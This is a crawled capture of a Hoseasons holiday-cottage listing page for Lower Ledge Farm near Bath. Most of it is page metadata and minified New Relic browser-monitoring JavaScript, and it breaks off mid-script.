

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hoseasons.co.uk/cottages/lower-ledge-farm-budding-ukc4269
body_size: 107622
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Lower Ledge Farm - Budding in Doynton, near Bath | Hoseasons</title><meta name="description" content="This luxury barn conversion enjoys a picturesque location with much to explore nearby and with good transport links to areas of interest."/><meta property="og:title" content="Lower Ledge Farm - Budding in Doynton, near Bath | Hoseasons"/><meta property="og:url" content="https://www.hoseasons.co.uk/cottages/lower-ledge-farm-budding-ukc4269"/><meta property="og:description" content="This luxury barn conversion enjoys a picturesque location with..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/110/640/11020460.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.hoseasons.co.uk/cottages/lower-ledge-farm-budding-ukc4269"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":166.849552,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"3a94ec27d76ad8c0"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const 